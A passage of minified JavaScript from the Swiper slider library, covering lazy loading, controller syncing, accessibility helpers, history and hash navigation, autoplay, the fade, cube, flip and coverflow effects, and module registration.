s(e).attr("data-swiper-slide-index") : s(e).index();\n      }if ("auto" === l && (l = 0), e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0), e.params.watchSlidesVisibility) t.children("." + i.slideVisibleClass).each(function (t, i) {\n        var a = n ? s(i).attr("data-swiper-slide-index") : s(i).index();e.lazy.loadInSlide(a);\n      });else if (l > 1) for (var p = r; p < r + l; p += 1) {\n        d(p) && e.lazy.loadInSlide(p);\n      } else e.lazy.loadInSlide(r);if (o.loadPrevNext) if (l > 1 || o.loadPrevNextAmount && o.loadPrevNextAmount > 1) {\n        for (var c = o.loadPrevNextAmount, u = l, v = Math.min(r + u + Math.max(c, u), a.length), f = Math.max(r - Math.max(u, c), 0), m = r + l; m < v; m += 1) {\n          d(m) && e.lazy.loadInSlide(m);\n        }for (var g = f; g < r; g += 1) {\n          d(g) && e.lazy.loadInSlide(g);\n        }\n      } else {\n        var b = t.children("." + i.slideNextClass);b.length > 0 && e.lazy.loadInSlide(h(b));var w = t.children("." + i.slidePrevClass);w.length > 0 && e.lazy.loadInSlide(h(w));\n      }\n    } },\n      _ = { LinearSpline: function LinearSpline(e, t) {\n      var i,\n          s,\n          a,\n          r,\n          n,\n          o = function o(e, t) {\n        for (s = -1, i = e.length; i - s > 1;) {\n          e[a = i + s >> 1] <= t ? s = a : i = a;\n        }return i;\n      };return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function (e) {\n        return e ? (n = o(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0;\n      }, this;\n    }, getInterpolateFunction: function getInterpolateFunction(e) {\n      this.controller.spline || (this.controller.spline = this.params.loop ? new _.LinearSpline(this.slidesGrid, e.slidesGrid) : new _.LinearSpline(this.snapGrid, e.snapGrid));\n    }, setTranslate: function setTranslate(e, t) {\n      var i,\n          s,\n          a = this,\n          r = a.controller.control;function n(e) {\n        var t = e.rtl && "horizontal" === e.params.direction ? -a.translate : a.translate;"slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), s = -a.controller.spline.interpolate(-t)), s && "container" !== a.params.controller.by || (i = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), s = (t - a.minTranslate()) * i + e.minTranslate()), a.params.controller.inverse && (s = e.maxTranslate() - s), e.updateProgress(s), e.setTranslate(s, a), e.updateActiveIndex(), e.updateSlidesClasses();\n      }if (Array.isArray(r)) for (var o = 0; o < r.length; o += 1) {\n        r[o] !== t && r[o] instanceof I && n(r[o]);\n      } else r instanceof I && t !== r && n(r);\n    }, setTransition: function setTransition(e, t) {\n      var i,\n          s = this,\n          a = s.controller.control;function r(t) {\n        t.setTransition(e, s), 0 !== e && (t.transitionStart(), t.$wrapperEl.transitionEnd(function () {\n          a && (t.params.loop && "slide" === s.params.controller.by && t.loopFix(), t.transitionEnd());\n        }));\n      }if (Array.isArray(a)) for (i = 0; i < a.length; i += 1) {\n        a[i] !== t && a[i] instanceof I && r(a[i]);\n      } else a instanceof I && t !== a && r(a);\n    } },\n      Z = { makeElFocusable: function makeElFocusable(e) {\n      return e.attr("tabIndex", "0"), e;\n    }, addElRole: function addElRole(e, t) {\n      return e.attr("role", t), e;\n    }, addElLabel: function addElLabel(e, t) {\n      return e.attr("aria-label", t), e;\n    }, disableEl: function disableEl(e) {\n      return e.attr("aria-disabled", !0), e;\n    }, enableEl: function enableEl(e) {\n      return e.attr("aria-disabled", !1), e;\n    }, onEnterKey: function onEnterKey(e) {\n      var t = this.params.a11y;if (13 === e.keyCode) {\n        var i = s(e.target);this.navigation && this.navigation.$nextEl && i.is(this.navigation.$nextEl) && (this.isEnd && !this.params.loop || this.slideNext(), this.isEnd ? this.a11y.notify(t.lastSlideMessage) : this.a11y.notify(t.nextSlideMessage)), this.navigation && this.navigation.$prevEl && i.is(this.navigation.$prevEl) && (this.isBeginning && !this.params.loop || this.slidePrev(), this.isBeginning ? this.a11y.notify(t.firstSlideMessage) : this.a11y.notify(t.prevSlideMessage)), this.pagination && i.is("." + this.params.pagination.bulletClass) && i[0].click();\n      }\n    }, notify: function notify(e) {\n      var t = this.a11y.liveRegion;0 !== t.length && (t.html(""), t.html(e));\n    }, updateNavigation: function updateNavigation() {\n      if (!this.params.loop) {\n        var e = this.navigation,\n            t = e.$nextEl,\n            i = e.$prevEl;i && i.length > 0 && (this.isBeginning ? this.a11y.disableEl(i) : this.a11y.enableEl(i)), t && t.length > 0 && (this.isEnd ? this.a11y.disableEl(t) : this.a11y.enableEl(t));\n      }\n    }, updatePagination: function updatePagination() {\n      var e = this,\n          t = e.params.a11y;e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each(function (i, a) {\n        var r = s(a);e.a11y.makeElFocusable(r), e.a11y.addElRole(r, "button"), e.a11y.addElLabel(r, t.paginationBulletMessage.replace(/{{index}}/, r.index() + 1));\n      });\n    }, init: function init() {\n      this.$el.append(this.a11y.liveRegion);var e,\n          t,\n          i = this.params.a11y;this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && (this.a11y.makeElFocusable(e), this.a11y.addElRole(e, "button"), this.a11y.addElLabel(e, i.nextSlideMessage), e.on("keydown", this.a11y.onEnterKey)), t && (this.a11y.makeElFocusable(t), this.a11y.addElRole(t, "button"), this.a11y.addElLabel(t, i.prevSlideMessage), t.on("keydown", this.a11y.onEnterKey)), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.on("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey);\n    }, destroy: function destroy() {\n      var e, t;this.a11y.liveRegion && this.a11y.liveRegion.length > 0 && this.a11y.liveRegion.remove(), this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && e.off("keydown", this.a11y.onEnterKey), t && t.off("keydown", this.a11y.onEnterKey), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.off("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey);\n    } },\n      Q = { init: function init() {\n      if (this.params.history) {\n        if (!t.history || !t.history.pushState) return this.params.history.enabled = !1, void (this.params.hashNavigation.enabled = !0);var e = this.history;e.initialized = !0, e.paths = Q.getPathValues(), (e.paths.key || e.paths.value) && (e.scrollToSlide(0, e.paths.value, this.params.runCallbacksOnInit), this.params.history.replaceState || t.addEventListener("popstate", this.history.setHistoryPopState));\n      }\n    }, destroy: function destroy() {\n      this.params.history.replaceState || t.removeEventListener("popstate", this.history.setHistoryPopState);\n    }, setHistoryPopState: function setHistoryPopState() {\n      this.history.paths = Q.getPathValues(), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1);\n    }, getPathValues: function getPathValues() {\n      var e = t.location.pathname.slice(1).split("/").filter(function (e) {\n        return "" !== e;\n      }),\n          i = e.length;return { key: e[i - 2], value: e[i - 1] };\n    }, setHistory: function setHistory(e, i) {\n      if (this.history.initialized && this.params.history.enabled) {\n        var s = this.slides.eq(i),\n            a = Q.slugify(s.attr("data-history"));t.location.pathname.includes(e) || (a = e + "/" + a);var r = t.history.state;r && r.value === a || (this.params.history.replaceState ? t.history.replaceState({ value: a }, null, a) : t.history.pushState({ value: a }, null, a));\n      }\n    }, slugify: function slugify(e) {\n      return e.toString().toLowerCase().replace(/\\s+/g, "-").replace(/[^\\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "");\n    }, scrollToSlide: function scrollToSlide(e, t, i) {\n      if (t) for (var s = 0, a = this.slides.length; s < a; s += 1) {\n        var r = this.slides.eq(s);if (Q.slugify(r.attr("data-history")) === t && !r.hasClass(this.params.slideDuplicateClass)) {\n          var n = r.index();this.slideTo(n, e, i);\n        }\n      } else this.slideTo(0, e, i);\n    } },\n      J = { onHashCange: function onHashCange() {\n      var t = e.location.hash.replace("#", "");t !== this.slides.eq(this.activeIndex).attr("data-hash") && this.slideTo(this.$wrapperEl.children("." + this.params.slideClass + \'[data-hash="\' + t + \'"]\').index());\n    }, setHash: function setHash() {\n      if (this.hashNavigation.initialized && this.params.hashNavigation.enabled) if (this.params.hashNavigation.replaceState && t.history && t.history.replaceState) t.history.replaceState(null, null, "#" + this.slides.eq(this.activeIndex).attr("data-hash") || "");else {\n        var i = this.slides.eq(this.activeIndex),\n            s = i.attr("data-hash") || i.attr("data-history");e.location.hash = s || "";\n      }\n    }, init: function init() {\n      if (!(!this.params.hashNavigation.enabled || this.params.history && this.params.history.enabled)) {\n        this.hashNavigation.initialized = !0;var i = e.location.hash.replace("#", "");if (i) for (var a = 0, r = this.slides.length; a < r; a += 1) {\n          var n = this.slides.eq(a);if ((n.attr("data-hash") || n.attr("data-history")) === i && !n.hasClass(this.params.slideDuplicateClass)) {\n            var o = n.index();this.slideTo(o, 0, this.params.runCallbacksOnInit, !0);\n          }\n        }this.params.hashNavigation.watchState && s(t).on("hashchange", this.hashNavigation.onHashCange);\n      }\n    }, destroy: function destroy() {\n      this.params.hashNavigation.watchState && s(t).off("hashchange", this.hashNavigation.onHashCange);\n    } },\n      ee = { run: function run() {\n      var e = this,\n          t = e.slides.eq(e.activeIndex),\n          i = e.params.autoplay.delay;t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout = d.nextTick(function () {\n        e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(), e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.params.loop ? (e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slideNext(e.params.speed, !0, !0), e.emit("autoplay"));\n      }, i);\n    }, start: function start() {\n      return void 0 === this.autoplay.timeout && !this.autoplay.running && (this.autoplay.running = !0, this.emit("autoplayStart"), this.autoplay.run(), !0);\n    }, stop: function stop() {\n      return !!this.autoplay.running && void 0 !== this.autoplay.timeout && (this.autoplay.timeout && (clearTimeout(this.autoplay.timeout), this.autoplay.timeout = void 0), this.autoplay.running = !1, this.emit("autoplayStop"), !0);\n    }, pause: function pause(e) {\n      var t = this;t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout), t.autoplay.paused = !0, 0 !== e && t.params.autoplay.waitForTransition ? t.$wrapperEl.transitionEnd(function () {\n        t && !t.destroyed && (t.autoplay.paused = !1, t.autoplay.running ? t.autoplay.run() : t.autoplay.stop());\n      }) : (t.autoplay.paused = !1, t.autoplay.run())));\n    } },\n      te = { setTranslate: function setTranslate() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        var i = this.slides.eq(t),\n            s = -i[0].swiperSlideOffset;this.params.virtualTranslate || (s -= this.translate);var a = 0;this.isHorizontal() || (a = s, s = 0);var r = this.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);i.css({ opacity: r }).transform("translate3d(" + s + "px, " + a + "px, 0px)");\n      }\n    }, setTransition: function setTransition(e) {\n      var t = this,\n          i = t.slides,\n          s = t.$wrapperEl;if (i.transition(e), t.params.virtualTranslate && 0 !== e) {\n        var a = !1;i.transitionEnd(function () {\n          if (!a && t && !t.destroyed) {\n            a = !0, t.animating = !1;for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1) {\n              s.trigger(e[i]);\n            }\n          }\n        });\n      }\n    } },\n      ie = { setTranslate: function setTranslate() {\n      var e,\n          t = this.$el,\n          i = this.$wrapperEl,\n          a = this.slides,\n          r = this.width,\n          n = this.height,\n          o = this.rtl,\n          l = this.size,\n          d = this.params.cubeEffect,\n          h = this.isHorizontal(),\n          p = this.virtual && this.params.virtual.enabled,\n          c = 0;d.shadow && (h ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = s(\'<div class="swiper-cube-shadow"></div>\'), i.append(e)), e.css({ height: r + "px" })) : 0 === (e = t.find(".swiper-cube-shadow")).length && (e = s(\'<div class="swiper-cube-shadow"></div>\'), t.append(e)));for (var u = 0; u < a.length; u += 1) {\n        var v = a.eq(u),\n            f = u;p && (f = parseInt(v.attr("data-swiper-slide-index"), 10));var m = 90 * f,\n            g = Math.floor(m / 360);o && (m = -m, g = Math.floor(-m / 360));var b = Math.max(Math.min(v[0].progress, 1), -1),\n            w = 0,\n            y = 0,\n            x = 0;f % 4 == 0 ? (w = 4 * -g * l, x = 0) : (f - 1) % 4 == 0 ? (w = 0, x = 4 * -g * l) : (f - 2) % 4 == 0 ? (w = l + 4 * g * l, x = l) : (f - 3) % 4 == 0 && (w = -l, x = 3 * l + 4 * l * g), o && (w = -w), h || (y = w, w = 0);var E = "rotateX(" + (h ? 0 : -m) + "deg) rotateY(" + (h ? m : 0) + "deg) translate3d(" + w + "px, " + y + "px, " + x + "px)";if (b <= 1 && b > -1 && (c = 90 * f + 90 * b, o && (c = 90 * -f - 90 * b)), v.transform(E), d.slideShadows) {\n          var T = h ? v.find(".swiper-slide-shadow-left") : v.find(".swiper-slide-shadow-top"),\n              S = h ? v.find(".swiper-slide-shadow-right") : v.find(".swiper-slide-shadow-bottom");0 === T.length && (T = s(\'<div class="swiper-slide-shadow-\' + (h ? "left" : "top") + \'"></div>\'), v.append(T)), 0 === S.length && (S = s(\'<div class="swiper-slide-shadow-\' + (h ? "right" : "bottom") + \'"></div>\'), v.append(S)), T.length && (T[0].style.opacity = Math.max(-b, 0)), S.length && (S[0].style.opacity = Math.max(b, 0));\n        }\n      }if (i.css({ "-webkit-transform-origin": "50% 50% -" + l / 2 + "px", "-moz-transform-origin": "50% 50% -" + l / 2 + "px", "-ms-transform-origin": "50% 50% -" + l / 2 + "px", "transform-origin": "50% 50% -" + l / 2 + "px" }), d.shadow) if (h) e.transform("translate3d(0px, " + (r / 2 + d.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")");else {\n        var C = Math.abs(c) - 90 * Math.floor(Math.abs(c) / 90),\n            M = 1.5 - (Math.sin(2 * C * Math.PI / 360) / 2 + Math.cos(2 * C * Math.PI / 360) / 2),\n            z = d.shadowScale,\n            k = d.shadowScale / M,\n            $ = d.shadowOffset;e.transform("scale3d(" + z + ", 1, " + k + ") translate3d(0px, " + (n / 2 + $) + "px, " + -n / 2 / k + "px) rotateX(-90deg)");\n      }var L = P.isSafari || P.isUiWebView ? -l / 2 : 0;i.transform("translate3d(0px,0," + L + "px) rotateX(" + (this.isHorizontal() ? 0 : c) + "deg) rotateY(" + (this.isHorizontal() ? -c : 0) + "deg)");\n    }, setTransition: function setTransition(e) {\n      var t = this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e);\n    } },\n      se = { setTranslate: function setTranslate() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        var i = e.eq(t),\n            a = i[0].progress;this.params.flipEffect.limitRotation && (a = Math.max(Math.min(i[0].progress, 1), -1));var r = -180 * a,\n            n = 0,\n            o = -i[0].swiperSlideOffset,\n            l = 0;if (this.isHorizontal() ? this.rtl && (r = -r) : (l = o, o = 0, n = -r, r = 0), i[0].style.zIndex = -Math.abs(Math.round(a)) + e.length, this.params.flipEffect.slideShadows) {\n          var d = this.isHorizontal() ? i.find(".swiper-slide-shadow-left") : i.find(".swiper-slide-shadow-top"),\n              h = this.isHorizontal() ? i.find(".swiper-slide-shadow-right") : i.find(".swiper-slide-shadow-bottom");0 === d.length && (d = s(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "left" : "top") + \'"></div>\'), i.append(d)), 0 === h.length && (h = s(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "right" : "bottom") + \'"></div>\'), i.append(h)), d.length && (d[0].style.opacity = Math.max(-a, 0)), h.length && (h[0].style.opacity = Math.max(a, 0));\n        }i.transform("translate3d(" + o + "px, " + l + "px, 0px) rotateX(" + n + "deg) rotateY(" + r + "deg)");\n      }\n    }, setTransition: function setTransition(e) {\n      var t = this,\n          i = t.slides,\n          s = t.activeIndex,\n          a = t.$wrapperEl;if (i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.virtualTranslate && 0 !== e) {\n        var r = !1;i.eq(s).transitionEnd(function () {\n          if (!r && t && !t.destroyed) {\n            r = !0, t.animating = !1;for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1) {\n              a.trigger(e[i]);\n            }\n          }\n        });\n      }\n    } },\n      ae = { setTranslate: function setTranslate() {\n      for (var e = this.width, t = this.height, i = this.slides, a = this.$wrapperEl, r = this.slidesSizesGrid, n = this.params.coverflowEffect, o = this.isHorizontal(), l = this.translate, d = o ? e / 2 - l : t / 2 - l, p = o ? n.rotate : -n.rotate, c = n.depth, u = 0, v = i.length; u < v; u += 1) {\n        var f = i.eq(u),\n            m = r[u],\n            g = (d - f[0].swiperSlideOffset - m / 2) / m * n.modifier,\n            b = o ? p * g : 0,\n            w = o ? 0 : p * g,\n            y = -c * Math.abs(g),\n            x = o ? 0 : n.stretch * g,\n            E = o ? n.stretch * g : 0;Math.abs(E) < .001 && (E = 0), Math.abs(x) < .001 && (x = 0), Math.abs(y) < .001 && (y = 0), Math.abs(b) < .001 && (b = 0), Math.abs(w) < .001 && (w = 0);var T = "translate3d(" + E + "px," + x + "px," + y + "px)  rotateX(" + w + "deg) rotateY(" + b + "deg)";if (f.transform(T), f[0].style.zIndex = 1 - Math.abs(Math.round(g)), n.slideShadows) {\n          var S = o ? f.find(".swiper-slide-shadow-left") : f.find(".swiper-slide-shadow-top"),\n              C = o ? f.find(".swiper-slide-shadow-right") : f.find(".swiper-slide-shadow-bottom");0 === S.length && (S = s(\'<div class="swiper-slide-shadow-\' + (o ? "left" : "top") + \'"></div>\'), f.append(S)), 0 === C.length && (C = s(\'<div class="swiper-slide-shadow-\' + (o ? "right" : "bottom") + \'"></div>\'), f.append(C)), S.length && (S[0].style.opacity = g > 0 ? g : 0), C.length && (C[0].style.opacity = -g > 0 ? -g : 0);\n        }\n      }(h.pointerEvents || h.prefixedPointerEvents) && (a[0].style.perspectiveOrigin = d + "px 50%");\n    }, setTransition: function setTransition(e) {\n      this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e);\n    } },\n      re = [D, O, A, H, X, B, V, { name: "mousewheel", params: { mousewheel: { enabled: !1, releaseOnEdges: !1, invert: !1, forceToAxis: !1, sensitivity: 1, eventsTarged: "container" } }, create: function create() {\n      d.extend(this, { mousewheel: { enabled: !1, enable: R.enable.bind(this), disable: R.disable.bind(this), handle: R.handle.bind(this), lastScrollTime: d.now() } });\n    }, on: { init: function init() {\n        this.params.mousewheel.enabled && this.mousewheel.enable();\n      }, destroy: function destroy() {\n        this.mousewheel.enabled && this.mousewheel.disable();\n      } } }, { name: "navigation", params: { navigation: { nextEl: null, prevEl: null, hideOnClick: !1, disabledClass: "swiper-button-disabled", hiddenClass: "swiper-button-hidden", lockClass: "swiper-button-lock" } }, create: function create() {\n      d.extend(this, { navigation: { init: F.init.bind(this), update: F.update.bind(this), destroy: F.destroy.bind(this) } });\n    }, on: { init: function init() {\n        this.navigation.init(), this.navigation.update();\n      }, toEdge: function toEdge() {\n        this.navigation.update();\n      }, fromEdge: function fromEdge() {\n        this.navigation.update();\n      }, destroy: function destroy() {\n        this.navigation.destroy();\n      }, click: function click(e) {\n        var t = this.navigation,\n            i = t.$nextEl,\n            a = t.$prevEl;!this.params.navigation.hideOnClick || s(e.target).is(a) || s(e.target).is(i) || (i && i.toggleClass(this.params.navigation.hiddenClass), a && a.toggleClass(this.params.navigation.hiddenClass));\n      } } }, { name: "pagination", params: { pagination: { el: null, bulletElement: "span", clickable: !1, hideOnClick: !1, renderBullet: null, renderProgressbar: null, renderFraction: null, renderCustom: null, type: "bullets", dynamicBullets: !1, dynamicMainBullets: 1, bulletClass: "swiper-pagination-bullet", bulletActiveClass: "swiper-pagination-bullet-active", modifierClass: "swiper-pagination-", currentClass: "swiper-pagination-current", totalClass: "swiper-pagination-total", hiddenClass: "swiper-pagination-hidden", progressbarFillClass: "swiper-pagination-progressbar-fill", clickableClass: "swiper-pagination-clickable", lockClass: "swiper-pagination-lock" } }, create: function create() {\n      d.extend(this, { pagination: { init: W.init.bind(this), render: W.render.bind(this), update: W.update.bind(this), destroy: W.destroy.bind(this), dynamicBulletIndex: 0 } });\n    }, on: { init: function init() {\n        this.pagination.init(), this.pagination.render(), this.pagination.update();\n      }, activeIndexChange: function activeIndexChange() {\n        this.params.loop ? this.pagination.update() : void 0 === this.snapIndex && this.pagination.update();\n      }, snapIndexChange: function snapIndexChange() {\n        this.params.loop || this.pagination.update();\n      }, slidesLengthChange: function slidesLengthChange() {\n        this.params.loop && (this.pagination.render(), this.pagination.update());\n      }, snapGridLengthChange: function snapGridLengthChange() {\n        this.params.loop || (this.pagination.render(), this.pagination.update());\n      }, destroy: function destroy() {\n        this.pagination.destroy();\n      }, click: function click(e) {\n        this.params.pagination.el && this.params.pagination.hideOnClick && this.pagination.$el.length > 0 && !s(e.target).hasClass(this.params.pagination.bulletClass) && this.pagination.$el.toggleClass(this.params.pagination.hiddenClass);\n      } } }, { name: "scrollbar", params: { scrollbar: { el: null, dragSize: "auto", hide: !1, draggable: !1, snapOnRelease: !0, lockClass: "swiper-scrollbar-lock", dragClass: "swiper-scrollbar-drag" } }, create: function create() {\n      d.extend(this, { scrollbar: { init: q.init.bind(this), destroy: q.destroy.bind(this), updateSize: q.updateSize.bind(this), setTranslate: q.setTranslate.bind(this), setTransition: q.setTransition.bind(this), enableDraggable: q.enableDraggable.bind(this), disableDraggable: q.disableDraggable.bind(this), setDragPosition: q.setDragPosition.bind(this), onDragStart: q.onDragStart.bind(this), onDragMove: q.onDragMove.bind(this), onDragEnd: q.onDragEnd.bind(this), isTouched: !1, timeout: null, dragTimeout: null } });\n    }, on: { init: function init() {\n        this.scrollbar.init(), this.scrollbar.updateSize(), this.scrollbar.setTranslate();\n      }, update: function update() {\n        this.scrollbar.updateSize();\n      }, resize: function resize() {\n        this.scrollbar.updateSize();\n      }, observerUpdate: function observerUpdate() {\n        this.scrollbar.updateSize();\n      }, setTranslate: function setTranslate() {\n        this.scrollbar.setTranslate();\n      }, setTransition: function setTransition(e) {\n        this.scrollbar.setTransition(e);\n      }, destroy: function destroy() {\n        this.scrollbar.destroy();\n      } } }, { name: "parallax", params: { parallax: { enabled: !1 } }, create: function create() {\n      d.extend(this, { parallax: { setTransform: j.setTransform.bind(this), setTranslate: j.setTranslate.bind(this), setTransition: j.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        this.params.parallax.enabled && (this.params.watchSlidesProgress = !0);\n      }, init: function init() {\n        this.params.parallax && this.parallax.setTranslate();\n      }, setTranslate: function setTranslate() {\n        this.params.parallax && this.parallax.setTranslate();\n      }, setTransition: function setTransition(e) {\n        this.params.parallax && this.parallax.setTransition(e);\n      } } }, { name: "zoom", params: { zoom: { enabled: !1, maxRatio: 3, minRatio: 1, toggle: !0, containerClass: "swiper-zoom-container", zoomedSlideClass: "swiper-slide-zoomed" } }, create: function create() {\n      var e = this,\n          t = { enabled: !1, scale: 1, currentScale: 1, isScaling: !1, gesture: { $slideEl: void 0, slideWidth: void 0, slideHeight: void 0, $imageEl: void 0, $imageWrapEl: void 0, maxRatio: 3 }, image: { isTouched: void 0, isMoved: void 0, currentX: void 0, currentY: void 0, minX: void 0, minY: void 0, maxX: void 0, maxY: void 0, width: void 0, height: void 0, startX: void 0, startY: void 0, touchesStart: {}, touchesCurrent: {} }, velocity: { x: void 0, y: void 0, prevPositionX: void 0, prevPositionY: void 0, prevTime: void 0 } };"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function (i) {\n        t[i] = K[i].bind(e);\n      }), d.extend(e, { zoom: t });\n    }, on: { init: function init() {\n        this.params.zoom.enabled && this.zoom.enable();\n      }, destroy: function destroy() {\n        this.zoom.disable();\n      }, touchStart: function touchStart(e) {\n        this.zoom.enabled && this.zoom.onTouchStart(e);\n      }, touchEnd: function touchEnd(e) {\n        this.zoom.enabled && this.zoom.onTouchEnd(e);\n      }, doubleTap: function doubleTap(e) {\n        this.params.zoom.enabled && this.zoom.enabled && this.params.zoom.toggle && this.zoom.toggle(e);\n      }, transitionEnd: function transitionEnd() {\n        this.zoom.enabled && this.params.zoom.enabled && this.zoom.onTransitionEnd();\n      } } }, { name: "lazy", params: { lazy: { enabled: !1, loadPrevNext: !1, loadPrevNextAmount: 1, loadOnTransitionStart: !1, elementClass: "swiper-lazy", loadingClass: "swiper-lazy-loading", loadedClass: "swiper-lazy-loaded", preloaderClass: "swiper-lazy-preloader" } }, create: function create() {\n      d.extend(this, { lazy: { initialImageLoaded: !1, load: U.load.bind(this), loadInSlide: U.loadInSlide.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        this.params.lazy.enabled && this.params.preloadImages && (this.params.preloadImages = !1);\n      }, init: function init() {\n        this.params.lazy.enabled && !this.params.loop && 0 === this.params.initialSlide && this.lazy.load();\n      }, scroll: function scroll() {\n        this.params.freeMode && !this.params.freeModeSticky && this.lazy.load();\n      }, resize: function resize() {\n        this.params.lazy.enabled && this.lazy.load();\n      }, scrollbarDragMove: function scrollbarDragMove() {\n        this.params.lazy.enabled && this.lazy.load();\n      }, transitionStart: function transitionStart() {\n        this.params.lazy.enabled && (this.params.lazy.loadOnTransitionStart || !this.params.lazy.loadOnTransitionStart && !this.lazy.initialImageLoaded) && this.lazy.load();\n      }, transitionEnd: function transitionEnd() {\n        this.params.lazy.enabled && !this.params.lazy.loadOnTransitionStart && this.lazy.load();\n      } } }, { name: "controller", params: { controller: { control: void 0, inverse: !1, by: "slide" } }, create: function create() {\n      d.extend(this, { controller: { control: this.params.controller.control, getInterpolateFunction: _.getInterpolateFunction.bind(this), setTranslate: _.setTranslate.bind(this), setTransition: _.setTransition.bind(this) } });\n    }, on: { update: function update() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, resize: function resize() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, observerUpdate: function observerUpdate() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, setTranslate: function setTranslate(e, t) {\n        this.controller.control && this.controller.setTranslate(e, t);\n      }, setTransition: function setTransition(e, t) {\n        this.controller.control && this.controller.setTransition(e, t);\n      } } }, { name: "a11y", params: { a11y: { enabled: !1, notificationClass: "swiper-notification", prevSlideMessage: "Previous slide", nextSlideMessage: "Next slide", firstSlideMessage: "This is the first slide", lastSlideMessage: "This is the last slide", paginationBulletMessage: "Go to slide {{index}}" } }, create: function create() {\n      var e = this;d.extend(e, { a11y: { liveRegion: s(\'<span class="\' + e.params.a11y.notificationClass + \'" aria-live="assertive" aria-atomic="true"></span>\') } }), Object.keys(Z).forEach(function (t) {\n        e.a11y[t] = Z[t].bind(e);\n      });\n    }, on: { init: function init() {\n        this.params.a11y.enabled && (this.a11y.init(), this.a11y.updateNavigation());\n      }, toEdge: function toEdge() {\n        this.params.a11y.enabled && this.a11y.updateNavigation();\n      }, fromEdge: function fromEdge() {\n        this.params.a11y.enabled && this.a11y.updateNavigation();\n      }, paginationUpdate: function paginationUpdate() {\n        this.params.a11y.enabled && this.a11y.updatePagination();\n      }, destroy: function destroy() {\n        this.params.a11y.enabled && this.a11y.destroy();\n      } } }, { name: "history", params: { history: { enabled: !1, replaceState: !1, key: "slides" } }, create: function create() {\n      d.extend(this, { history: { init: Q.init.bind(this), setHistory: Q.setHistory.bind(this), setHistoryPopState: Q.setHistoryPopState.bind(this), scrollToSlide: Q.scrollToSlide.bind(this), destroy: Q.destroy.bind(this) } });\n    }, on: { init: function init() {\n        this.params.history.enabled && this.history.init();\n      }, destroy: function destroy() {\n        this.params.history.enabled && this.history.destroy();\n      }, transitionEnd: function transitionEnd() {\n        this.history.initialized && this.history.setHistory(this.params.history.key, this.activeIndex);\n      } } }, { name: "hash-navigation", params: { hashNavigation: { enabled: !1, replaceState: !1, watchState: !1 } }, create: function create() {\n      d.extend(this, { hashNavigation: { initialized: !1, init: J.init.bind(this), destroy: J.destroy.bind(this), setHash: J.setHash.bind(this), onHashCange: J.onHashCange.bind(this) } });\n    }, on: { init: function init() {\n        this.params.hashNavigation.enabled && this.hashNavigation.init();\n      }, destroy: function destroy() {\n        this.params.hashNavigation.enabled && this.hashNavigation.destroy();\n      }, transitionEnd: function transitionEnd() {\n        this.hashNavigation.initialized && this.hashNavigation.setHash();\n      } } }, { name: "autoplay", params: { autoplay: { enabled: !1, delay: 3e3, waitForTransition: !0, disableOnInteraction: !0, stopOnLastSlide: !1, reverseDirection: !1 } }, create: function create() {\n      d.extend(this, { autoplay: { running: !1, paused: !1, run: 